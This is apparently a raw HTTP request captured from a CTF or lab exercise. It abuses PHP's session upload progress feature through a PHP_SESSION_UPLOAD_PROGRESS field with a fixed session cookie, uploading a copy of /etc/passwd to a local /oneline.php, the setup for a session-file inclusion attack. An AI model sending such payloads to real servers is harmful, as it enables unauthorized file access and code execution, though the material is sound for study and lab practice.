 POST /oneline.php HTTP/1.1
Host: 127.0.0.1
User-Agent: curl/7.61.0
Accept: */*
Cookie: PHPSESSID=iamnotorange
Content-Length: 3466
Content-Type: multipart/form-data; boundary=------------------------4c86e4bf2c898722
Expect: 100-continue

--------------------------4c86e4bf2c898722
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"

this_is_findneo_speaking
--------------------------4c86e4bf2c898722
Content-Disposition: form-data; name="file"; filename="passwd"
Content-Type: application/octet-stream

root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin